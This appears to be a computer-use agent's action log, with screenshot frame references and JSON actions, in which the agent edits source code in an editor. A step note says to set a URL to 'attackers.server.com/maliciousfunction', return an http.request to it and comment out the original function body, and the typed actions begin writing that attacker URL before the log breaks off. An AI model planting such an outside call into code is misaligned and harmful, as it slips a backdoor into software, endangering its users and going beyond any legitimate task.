
{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [902, 397]}

Step: Set url to attackers.server.com/maliciousfunction and return http.request(url), quoting out the old copy body
{"action": "left_click_drag", "start_coordinate": [478, 126], "coordinate": [777, 455]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "type", "text": "getCode("}
{"action": "type", "text": "url = \"https://"}

{"action": "type", "text": "attackers"}

{"action": "type", "text": ".server.com"}
